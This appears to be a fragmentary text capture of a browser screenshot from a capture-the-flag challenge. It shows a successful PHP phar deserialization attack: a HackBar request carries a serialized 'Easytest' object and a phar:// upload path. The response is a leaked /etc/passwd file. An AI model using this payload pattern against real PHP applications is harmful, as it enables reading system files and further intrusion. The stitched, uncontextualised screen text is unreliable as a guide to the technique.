 Warning: getimagesize(phar://uploads/52bcbe838b.gif): failed to open stream: phar error: file "" in phar "uploads/52bcbe838b.gif" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://97aead60-3304-42c9-9e44-019093806bb1.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7
%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Post data Referer User Agent Cookies Clear All
name=phar://uploads/52bcbe838b.gif&submit=